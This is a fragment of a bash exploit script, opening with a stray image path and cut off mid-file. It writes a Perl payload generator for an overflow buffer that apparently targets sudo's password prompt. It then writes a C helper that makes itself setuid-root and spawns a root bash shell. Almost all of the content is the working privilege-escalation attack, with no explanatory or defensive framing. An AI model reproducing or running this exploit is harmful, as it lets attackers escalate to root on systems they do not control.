 #!/bin/bash
# We will need socat to run this.
chmod +x socat
cat <<EOF > buf.pl
\$buf_sz = 256;
\$askpass_sz = 32;
\$signo_sz = 4*65;
\$tgetpass_flag = "\x04\x00\x00\x00" . ("\x00"x24);
print("\x00\x15"x(\$buf_sz+\$askpass_sz) .
("\x00\x15"x\$signo_sz) .
(\$tgetpass_flag) . "\x37\x98\x01\x00\x35\x98\x01\x00\x35\x98\x01\x00\xff\xff\xff\xff\x35\x98\x01\x00\x00\x00\x00\x00".
"\x00\x00\x00\x00\x00\x15"x104 . "\n");
EOF
cat <<EOF > exec.c
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <sys/stat.h>
#include <stdlib.h>
#include <unistd.h>
int main(void)
{
printf("Exploiting!\n");
int fd = open("/proc/self/exe", O_RDONLY);
struct stat st;
fstat(fd, &st);
if (st.st_uid != 0)
{
fchown(fd, 0, st.st_gid);
fchmod(fd, S_ISUID|S_IRUSR|S_IWUSR|S_IXUSR|S_IXGRP);
}
else
{
setuid(0);
execve("/bin/bash",NULL,NULL);
}
return 0;
[ Read 50 lines ]